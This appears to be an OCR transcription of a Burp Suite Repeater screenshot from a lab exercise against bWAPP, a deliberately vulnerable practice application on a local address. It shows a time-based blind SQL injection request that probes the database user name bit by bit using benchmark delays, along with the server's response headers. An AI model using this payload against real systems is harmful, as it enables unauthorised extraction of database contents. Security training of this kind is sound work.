 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.0.27 ?
Request
Raw Params Headers Hex
GET
/bWAPP/sqli_1.php?title=test%27+and+if+((ascii((substr(user(),1,1)))+>>+7+
)=1,benchmark(5000000,md5('test')),+'false')%23&action=search HTTP/1.1
Host: 192.168.0.27
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
http://192.168.0.27/bWAPP/sqli_1.php?title=test%27+and+1%3D1%23&action=sea
rch
Cookie: PHPSESSID=79bc1176985a8a75a1eb87ebd696133b; security_level=0
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 16 Dec 2017 12:29:53 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5
with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 13493
<!DOCTYPE html>
<html>
<head>
? < + > Type a search term 0 matches
Ready 13,909 bytes | 4 millis